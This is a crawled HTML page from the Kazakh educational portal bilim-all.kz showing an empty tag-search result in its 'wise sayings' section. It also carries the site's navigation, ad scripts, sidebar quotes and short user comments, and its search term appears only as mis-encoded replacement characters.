

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilim-all.kz/tag/thoughts?tag=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 10105
content:

<!DOCTYPE html>

<html lang="en">
<head>
<script data-ad-client="ca-pub-7213750154237994" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<!--// adsense //-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7213750154237994"
     crossorigin="anonymous"></script>
<!--// adsense //-->
	 
	 
<!--// Responsive //-->
 <meta charset="UTF-8"> 
<title>���������������� ������������ - Ұлағатты сөздер - Bilim - All</title>
<!--// Responsive //-->


<meta name="referrer" content="origin"/>
<meta name="author" content="bilim-all.kz">
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">


<!--// отключить Google Web Light //-->


<meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="ZUprQ1l0Mi0sIQIvKEF6aigeWzcPJQRIUBtcemsBZ1UgPV8vKAMfTw==">
       <link href="/css/style.css" rel="stylesheet">
<link href="/css/bootstrap.css" rel="stylesheet">
<link href="/images/favicon.ico" rel="icon" type="image/x-icon" />
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<meta http-equiv="Cache-control" content="no-transform" /> 
<meta name="description" content="bilim-all.kz - ақпараттық - танымдық портал."  />
<meta name="keywords" content="Энциклопедия, білім ғылым жаңалықтары, мақал-мәтел, нақыл сөздер, қазақша ертегілер, ертегілер, жырлар, қазақша өлеңдер, өлеңдер, ашық сабақ, жоспар,Ұстаздар арналған порталы, ашық сабақтар, сабақ жоспарлар, баяндама, сценарийлер, эссе, мақалалар, тәрбие жұмыстары, факультативтік жоспарлар, сертификат алу,Суреттер сөйлейді,Қызықты деректер,Пайдалы мәліметтер,Мотивация,Денсаулық,Салт-дәстүр,тарих">

<!--
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="HandheldFriendly" content="True">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

<meta property="fb:admins" content="GS3rSnmyWIv"/>
<meta property="fb:app_id" content="1798521437091141" />
 -->


<!-- Yandex.RTB -->

<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>



</head>
<body>




<!-- Yandex.RTB R-A-207161-168 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-207161-168",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>




           
<!-- Wrapper Start -->
<div class="wrapper">



    

<!-- Header Start -->
<header class="style1">
    <!-- Header Top Strip Start -->
    <div class="topstrip">
        <div class="custom-container">
            <div class="row">
                <!-- Top Categories Start -->
                <div class="col-lg-10 col-md-10 col-sm-8 col-xs-6">
                    <div class="topcategories">
                        <!-- navbar Start -->
                        <div class="navbar yamm navbar-default">
                            <div class="navbar-header">
                                <button type="button" data-toggle="collapse" data-target="#navbar-collapse-2" class="navbar-toggle">
                                    <i class="fa fa-bars"></i> Мәзір
                                </button>
                            </div>
                            <div id="navbar-collapse-2" class="navbar-collapse collapse">
                                <ul class="nav navbar-nav">
                                                                            <li><a href="/home/about">Сайт туралы</a></li>
                                                                            <li><a href="/home/rule">Ереже</a></li>
                                                                            <li><a href="/home/adv">Жарнама</a></li>
                                                                            <li><a href="/home/sitemap">Сайт картасы</a></li>
                                                                            <li><a href="/home/feedback">Кері байланыс</a></li>
                                                                            <li><a href="/page/faq">FAQ-нұсқаулық</a></li>
                                                                    </ul>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                <!-- Top Categories End -->
                
                <!-- Login Start -->
                <div class="col-lg-2 col-md-2 col-sm-4 col-xs-6">
                    <div class="loginsec pull-right">
                                                    <a href="/user/login" class="colorhover"><i class="fa fa-lock"></i>Кіру</a>
                            <a href="/user/signup" class="colorhover"><i class="fa fa-sign-in"></i>Тіркелу</a>



                                            </div>
                </div>
                <!-- Login End -->
                
                
                
             
            </div>
        </div>
    </div>
    <!-- Header Top Strip End -->

    <!-- Logo + Search + Advertisment Start -->
    <div class="logobar">
        <div class="custom-container">
            <div class="row">
                <!-- Logo Start -->
                <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
                    <div class="logo">
                        <a href="/"><img src="/images/logo.png"  alt="Bilim-all" height="auto" width="252px"/></a>
                    </div>
                </div>
                <!-- Logo End -->
                <script>
                    (function() {
                        var cx = '004098954927916415974:tog6hw_f2rs';
                        var gcse = document.createElement('script');
                        gcse.type = 'text/javascript';
                        gcse.async = true;
                        gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
                                '//www.google.com/cse/cse.js?cx=' + cx;
                        var s = document.getElementsByTagName('script')[0];
                        s.parentNode.insertBefore(gcse, s);
                    })();
                </script>

  

                <!-- Search Start -->
                    <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
                        <div class="searchbox">
                            <form action="/home/search" method="get">
                                <ul>
                                    <li><input type="text" name="q" placeholder="Сайттан іздеу" /></li>
                                    <li class="pull-right"><input type="submit" value="GO" /></li>
                                </ul>
                            </form>
                        </div>
                    </div>
                    <!-- Search End -->
				
                <!-- Advertisment Start -->
                <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
				<figure class="header-adv">
                        	<a href="https://bilim-all.kz/olen"><img src="/images/olen.png" class="img-responsive" alt="Өлең, жыр, ақындар"></a>
                        </figure>
                   
                </div>

				
                <!-- Advertisment End -->
            </div>
        </div>
    </div>
    <!-- Logo + Search + Advertisment End -->
    <!-- Navigation Strip Start -->
    <div class="navigationstrip bordercolor-top">
        <div class="custom-container">
            <div class="row">
                <!-- Navigation Start -->
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="navigation">
                        <!-- navbar Start -->
                        <div class="navbar yamm navbar-default">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" data-toggle="collapse" data-target="#navbar-collapse-1" class="navbar-toggle">
                                        <i class="fa fa-bars"></i> Бөлімдер
                                    </button>
                                </div>
                                <div id="navbar-collapse-1" class="navbar-collapse collapse">
                                    <ul class="nav navbar-nav">
                                                                                    <li class="dropdown">
                                                <a href="/" 
                                                                                                   >Негізгі бет                                                </a>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Әдебиет                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/olen">Өлеңдер</a></li>
                                                                                                                    <li><a href="/article/list/4">Ертегілер</a></li>
                                                                                                                    <li><a href="/article/list/14">Әңгімелер</a></li>
                                                                                                                    <li><a href="/article/list/15">Ақын-жазушылар</a></li>
                                                                                                                    <li><a href="/quote/proverb">Мақал-мәтелдер</a></li>
                                                                                                                    <li><a href="/quote/thoughts">Ұлағатты сөздер</a></li>
                                                                                                                    <li><a href="/puzzle">Жұмбақтар</a></li>
                                                                                                                    <li><a href="/quote/joke">Анекдот, әзілдер</a></li>
                                                                                                                    <li><a href="/zhanyltpash">Жаңылтпаштар</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Білгенге маржан                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/article/list/9">Математика</a></li>
                                                                                                                    <li><a href="/article/list/10">Биология</a></li>
                                                                                                                    <li><a href="/article/list/11">Ақпараттық технология</a></li>
                                                                                                                    <li><a href="/article/list/16">Спорт</a></li>
                                                                                                                    <li><a href="/article/list/25">Мотивация</a></li>
                                                                                                                    <li><a href="/article/list/29">Салт-дәстүр</a></li>
                                                                                                                    <li><a href="/article/list/26">Денсаулық</a></li>
                                                                                                                    <li><a href="/article/list/27">Тарих</a></li>
                                                                                                                    <li><a href="/article/list/24">Қызықты деректер</a></li>
                                                                                                                    <li><a href="/article/list/125">Химия</a></li>
                                                                                                                    <li><a href="/article/list/106">География</a></li>
                                                                                                                    <li><a href="/esimder/all">Қазақша есімдер</a></li>
                                                                                                                    <li><a href="/article/list/47">Физика</a></li>
                                                                                                                    <li><a href="https://bilim-all.kz/article/list/140">Дастарқан</a></li>
                                                                                                                    <li><a href="/article/list/143">Тілектер, құттықтаулар</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Медиа                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/article/list/18">Видео</a></li>
                                                                                                                    <li><a href="/article/list/22">Суреттер сөйлейді</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Оқушыларға                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/article/list/133">Оқушылардың өзге жұмыстары</a></li>
                                                                                                                    <li><a href="/article/list/43">Пайдалы ақпараттар</a></li>
                                                                                                                    <li><a href="/article/list/51">Ғылыми жұмыстар</a></li>
                                                                                                                    <li><a href="/article/list/52">Рефераттар</a></li>
                                                                                                                    <li><a href="/article/list/53">Шығармалар</a></li>
                                                                                                                    <li><a href="/article/list/123">Тақпақтар</a></li>
                                                                                                                    <li><a href="/ubt11">Онлайн тест</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="#" 
                                                                                                       data-toggle="dropdown" 
                                                       class="dropdown-toggle"
                                                                                                      >Ұстаздарға                                                </a>
                                                                                                    <ul class="dropdown-menu">
                                                                                                                    <li><a href="/jospar/list/88">Тәрбиешілерге</a></li>
                                                                                                                    <li><a href="/jospar/list/46">Ашық сабақтар</a></li>
                                                                                                                    <li><a href="/jospar/list/87">Баяндамалар</a></li>
                                                                                                                    <li><a href="/jospar/list/120">Сценарилер</a></li>
                                                                                                                    <li><a href="/article/list/98">Пайдалы ақпараттар</a></li>
                                                                                                                    <li><a href="/jospar/list/85">Коучинг сабақтар</a></li>
                                                                                                                    <li><a href="http://bilim-all.kz/page/7">Сертификат алу</a></li>
                                                                                                                    <li><a href="/jospar/list/124">Презентациялар</a></li>
                                                                                                                    <li><a href="http://bilim-all.kz/jospar/list/54">Әдістемелік көмек</a></li>
                                                                                                            </ul>
                                                                                            </li>
                                                                                    <li class="dropdown">
                                                <a href="/news" 
                                                                                                   >Жаңалықтар                                                </a>
                                                                                            </li>
                                                                            </ul>
                                </div>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- navbar End -->
                    </div>
                </div>
                <!-- Navigation End -->
            </div>
        </div>
    </div>
    <!-- Navigation Strip End -->
</header>
<!-- Header End -->
<!-- Modal Start -->
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    <h4 class="modal-title" id="myModalLabel">Материал қосу</h4>
                </div>
                <div class="modal-body"  >
                    <div  class="modal1 modal-write" >
                        <ul class="write-list">
                        
                        
                          <!--  <li>
                                <a href="" class="write-item-image"><img src="/images/icons/file_new.png"></a>
                                <a href="">Жазба қосу</a>
                            </li>-->
                            <li>
                                <a href="/olen/create" class="write-item-image"><img src="/images/icons/quill.png"></a>
                                <a href="/olen/create">Өлең қосу</a>
                            </li>
                            <li>
                                <a href="/article/create" class="write-item-image"><img src="/images/icons/file_new.png"></a>
                                <a href="/article/create">Мақала қосу</a>
                            </li>
                            <li>
                                <a href="/quote/create/thoughts" class="write-item-image"><img src="/images/icons/quote.png"></a>
                                <a href="/quote/create/thoughts">Нақыл сөз қосу</a>
                            </li>
                            <li>
                                <a href="/quote/create/joke" class="write-item-image"><img src="/images/icons/smile.png"></a>
                                <a href="/quote/create/joke">Анекдот, әзіл қосу</a>
                            </li>
                            <li>
                                <a href="/quote/create/proverb" class="write-item-image"><img src="/images/icons/book_open.png"></a>
                                <a href="/quote/create/proverb">Мақал-мәтел қосу</a>
                            </li>
                             <li>
                                <a href="/jospar/create" class="write-item-image"><img src="/images/icons/briefcase.png"></a>
                                <a href="/jospar/create">Ашық сабақ қосу</a>
                            </li>
                          
                           
                           <!-- 



                            <li>
                                <a href="/quote/create" class="write-item-image"><img src="/images/icons/jan.png"></a>
                                <a href="/quote/create">Жаңылтпаш қосу</a>
                            </li>

                            <li>
                                <a href="/quote/create" class="write-item-image"><img src="/images/icons/pen.png"></a>
                                <a href="/quote/create">Ашық сабақ қосу</a>
                            </li>

                            <li>
                                <a href="/quote/create" class="write-item-image"><img src="/images/icons/users.png"></a>
                                <a href="/quote/create">Қауымдастық құру</a>
                            </li>-->

                        </ul>
                    </div>
                </div>

            </div>
        </div>
    </div>
<!-- Modal End --> 

    <!-- Contents Start -->
    <div class="contents">
	

        <div class="custom-container">	

                <!-- Advertisment End -->
                       <div class="row">
                <!-- Bread Crumb Start -->
                                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <ol class="breadcrumb">
                                                            <li >
                                                                            <a href="/">Негізгі бет</a>
                                                                    </li>
                                                            <li class="active">
                                                                                                                        ���������������� ������������                                                                                                            </li>
                                                    </ol>
                    </div>
                                <!-- Bread Crumb End -->
                
                <!-- LEFT-->
                                <!-- Content Column Start -->



<!-- Yandex.RTB R-A-207161-167 -->
<div id="yandex_rtb_R-A-207161-167" class="no-pop"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-207161-167",
        "renderTo": "yandex_rtb_R-A-207161-167"
    })
})
</script>

<br>
                <div class="col-lg-9 col-md-12 col-sm-12 col-xs-12 equalcol conentsection">




					
<div class="blogdetail videodetail sections">
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <div class="blogtext">
                <div class="row">
    <h2>Ілмек бойынша іздеу</h2>
    <div class="clearfix"></div>
    <form class="form-inline" role="form" action="/tag/thoughts" id="tag-search-form">
        <div class="form-group">
            <input name="tag" id="" class="form-control" type="text" placeholder="Ілмек бойынша іздеу" value="���������������� ������������">
        </div>
        <div class="form-group">
            <select id="tag-context" class="form-control">
                <option  value="article">Мақалалардан</option>
                <option  value="olen">Өлеңдерден</option>
                <option  value="jospar">Жоспарлардан</option>
                <option  value="proverb">Мақал-мәтелдерден</option>
                <option selected="selected" value="thoughts">Ұлағатты сөздерден</option>
                <option  value="joke">Әзіл, анекдоттардан</option>
            </select>
        </div>
        <button type="submit" class="btn btn-primary backcolor">Іздеу</button>
    </form>

	<hr>
	<div class="clearfix"></div>
                                                                                                                                    <hr>
	

</div>
<div class="clearfix"></div>                                 <h3>Ілмек табылмады</h3>
                
            </div>
        </div>
    </div>
		<div class="clearfix"></div>


<div class="clearfix"></div>



<h1 align="center">
<!-- Yandex.RTB R-A-207161-157 -->
<div id="yandex_rtb_R-A-207161-157" class="no-pop"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-207161-157",
		"renderTo": "yandex_rtb_R-A-207161-157"
	})
})
</script>
</h1>
<div class="clearfix"></div>

</div>



<div class="clearfix"></div>
                </div>
                <!-- Content Column End -->
                <!-- RIGHT -->
                


<!-- Gray Sidebar Start -->
<div class="col-lg-3 col-md-12 col-sm-12 col-xs-12 equalcol graysidebar">




            <!--
        <div class="widget">
            <h2 class="heading">Жаңалықтар</h2>
            <div class="clearfix"></div>
            <ul class="recentposts">
                                    <li>
                        <a href="/article/24143-Grant-konkursyna-qatysu-ushin-otinishter-qabyldau-bastaldy">Грант конкурсына қатысу үшін өтініштер қабылдау басталды</a>
                        <p class="date">13.07.2025 17:19</p>
                    </li>
                                    <li>
                        <a href="/article/24142-210-myn-talapker-UBT-tapsyrdy">210 мың талапкер ҰБТ тапсырды</a>
                        <p class="date">13.07.2025 17:11</p>
                    </li>
                                    <li>
                        <a href="/article/24126--Uzdik-pedagog--atagynyn-iegeri-4-mln-tengege-zhuyq-syiaqy-alady">«Үздік педагог» атағының иегері 4 млн теңгеге жуық сыйақы алады</a>
                        <p class="date">10.07.2025 00:08</p>
                    </li>
                                    <li>
                        <a href="/article/24088-UBT-tapsyruga-qosymsha-otinish-qabyldau-protsesi-bastaldy">ҰБТ тапсыруға қосымша өтініш қабылдау процесі басталды</a>
                        <p class="date">06.07.2025 15:59</p>
                    </li>
                                    <li>
                        <a href="/article/23364-Oqushylar-koktemgi-kanikulda-neshe-kun-demalady">Оқушылар көктемгі каникулда неше күн демалады?</a>
                        <p class="date">11.03.2025 12:03</p>
                    </li>
                            </ul>
        </div>
		<div class="clearfix"></div>
	-->
	
<!-- Advertisement start -->
<!--<div class="widget"  align="center" class="img-responsive">
<h2 class="heading"></h2>


    </div>
    <div class="clearfix"></div>
    <!-- Advertisement End -->
	
        
    
    


     

	  
	    
   

  	
        <div class="widget" style="">
            <h2 class="heading">Нақыл сөздер</h2>
            <div class="commentslist">
                <ul>
                                            <li>
                            <a href="/quote/19452" class="pull-left">
                                Әлемде көргің келген өзгеріс бол.


Be the change you wish to see in the world.
                            </a>
                            <br/>
                            - <a href="/figure/160?posts=quotes"><strong>Махатма Ганди</strong></a>
                        </li>
                                            <li>
                            <a href="/quote/19451" class="pull-left">
                                Жауапкершілік алған сәттен бастап адам өседі.                            </a>
                            <br/>
                            - <a href="/figure/1296?posts=quotes"><strong>Белгісіз</strong></a>
                        </li>
                                            <li>
                            <a href="/quote/19450" class="pull-left">
                                Адамды биік ететін атақ емес, ар алдындағы адалдық.                            </a>
                            <br/>
                            - <a href="/figure/1296?posts=quotes"><strong>Белгісіз</strong></a>
                        </li>
                                            <li>
                            <a href="/quote/19449" class="pull-left">
                                Адамды күшті ететін – бұлшықет емес, жауапкершілік.                            </a>
                            <br/>
                            - <a href="/figure/1296?posts=quotes"><strong>Белгісіз</strong></a>
                        </li>
                                        <li>
                    <a href="http://bilim-all.kz/quote/thoughts" type="button" class="btn btn-primary btn-xs backcolor"><strong>Барлық нақыл сөздер</strong></a> 
					<br><br>
                    <a href="http://bilim-all.kz/figure" type="button" class="btn btn-primary btn-xs backcolor"><strong>Барлық авторлар</strong></a>  
					<br><br>
					<a href="https://bilim-all.kz/tag/olen?tag=білім" type="button" class="btn btn-primary btn-xs backcolor"><strong>Ілмек бойынша іздеу</strong></a>
					<br><br>
					<a href="https://bilim-all.kz/quote/proverb" type="button" class="btn btn-primary btn-xs backcolor"><strong>Мақал-мәтелдер</strong></a>
					<br><br>
					<a href="https://bilim-all.kz/esimder/all" type="button" class="btn btn-primary btn-xs backcolor"><strong>Қазақша есімдердің тізімі</strong></a> 					
                    </li>
                </ul>
            </div>

        </div>
        <div class="clearfix"></div>
    
 <div class="clearfix"></div>
 
 
    
    
    <!-- Comments Widget start -->
    <div class="widget" style="position: sticky; top: 0;">
        <h2 class="heading">Пікірлер</h2>
        <div class="commentslist">
            <ul>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Тоғжан                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/olen/35350#comment_151396">
                                                                        Супер                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            ысыясвы                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/olen/30819#comment_151368">
                                                                        әдемі                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Аяжан                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/olen/6882#comment_151351">
                                                                        Бұні інім жаттад                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Азатбек                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/olen/1011#comment_151346">
                                                                        Рахмет                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            А                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/olen/3276#comment_151328">
                                                                        Осы шығарма емеспа еуропа қарашы бұл қазақтың бала...                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                            </ul>
        </div>
    </div>
    <div class="clearfix"></div>
    <!-- Comments Widget End -->

</div>


<div class="clearfix"></div>

<!-- Gray Sidebar End -->				
            </div>
			
        </div>
    </div>
    <!-- Contents End -->


   
<!-- Footer Start -->
<footer class="style2">


    <div class="custom-container">
        <!-- Footer Videos Start -->
        <div class="row">
		
           
            <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
			
                <!-- Links Widget start -->
                <div class="widget">
                    <h4 class="heading">Bilim-All</h4>
                    <div class="links">
                        <ul>
                                                            <li><a href="/home/about">Сайт туралы</a></li>
                                                            <li><a href="/home/rule">Ереже</a></li>
                                                            <li><a href="/home/adv">Жарнама</a></li>
                                                            <li><a href="/home/sitemap">Сайт картасы</a></li>
                                                            <li><a href="/home/feedback">Кері байланыс</a></li>
                                                            <li><a href="/page/faq">FAQ-нұсқаулық</a></li>
                                                    </ul>
                    </div>
					<h4 class="heading">Қарап көріңіз</h4>
                    <div class="links">
                        <ul>
                          
                              
								<li><a href="https://qa.bilim-all.kz/" target="_blank">Сұрақтар мен жауаптар </a></li>
								<li><a href="https://bilim-all.kz/article/2194" target="_blank">Туған күнге арналған тілектер, құттықтаулар</a></li>
								<li><a href="https://bilim-all.kz/article/2034" target="_blank">Отбасы туралы мақал - мәтелдер</a></li>
								<li><a href="https://bilim-all.kz/article/21348" target="_blank">Пайдалы сілтемелер </a></li>
								<li><a href="https://bilim-all.kz/article/9801">Абайдың қара сөздері</a></li>
								<li><a href="https://bilim-all.kz/page/11" target="_blank">Ілмек бойынша іздеу деген не және оны қалай қолданамыз?</a></li>
								<li><a href="https://bilim-all.kz/tag/olen?tag=Абай өлеңдері" target="_blank">Ілмек бойынша іздеу</a></li>
                         
                        </ul>
                    </div>
                </div>
                <div class="clearfix"></div>
                <!-- Links Widget End -->
            </div>
                                                                            <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Әдебиет</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/olen">Өлеңдер</a></li>
                                                                                <li><a href="/article/list/4">Ертегілер</a></li>
                                                                                <li><a href="/article/list/14">Әңгімелер</a></li>
                                                                                <li><a href="/article/list/15">Ақын-жазушылар</a></li>
                                                                                <li><a href="/quote/proverb">Мақал-мәтелдер</a></li>
                                                                                <li><a href="/quote/thoughts">Ұлағатты сөздер</a></li>
                                                                                <li><a href="/puzzle">Жұмбақтар</a></li>
                                                                                <li><a href="/quote/joke">Анекдот, әзілдер</a></li>
                                                                                <li><a href="/zhanyltpash">Жаңылтпаштар</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Білгенге маржан</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/article/list/9">Математика</a></li>
                                                                                <li><a href="/article/list/10">Биология</a></li>
                                                                                <li><a href="/article/list/11">Ақпараттық технология</a></li>
                                                                                <li><a href="/article/list/16">Спорт</a></li>
                                                                                <li><a href="/article/list/25">Мотивация</a></li>
                                                                                <li><a href="/article/list/29">Салт-дәстүр</a></li>
                                                                                <li><a href="/article/list/26">Денсаулық</a></li>
                                                                                <li><a href="/article/list/27">Тарих</a></li>
                                                                                <li><a href="/article/list/24">Қызықты деректер</a></li>
                                                                                <li><a href="/article/list/125">Химия</a></li>
                                                                                <li><a href="/article/list/106">География</a></li>
                                                                                <li><a href="/esimder/all">Қазақша есімдер</a></li>
                                                                                <li><a href="/article/list/47">Физика</a></li>
                                                                                <li><a href="https://bilim-all.kz/article/list/140">Дастарқан</a></li>
                                                                                <li><a href="/article/list/143">Тілектер, құттықтаулар</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Медиа</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/article/list/18">Видео</a></li>
                                                                                <li><a href="/article/list/22">Суреттер сөйлейді</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Оқушыларға</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/article/list/133">Оқушылардың өзге жұмыстары</a></li>
                                                                                <li><a href="/article/list/43">Пайдалы ақпараттар</a></li>
                                                                                <li><a href="/article/list/51">Ғылыми жұмыстар</a></li>
                                                                                <li><a href="/article/list/52">Рефераттар</a></li>
                                                                                <li><a href="/article/list/53">Шығармалар</a></li>
                                                                                <li><a href="/article/list/123">Тақпақтар</a></li>
                                                                                <li><a href="/ubt11">Онлайн тест</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Ұстаздарға</h4>
                            <div class="links">
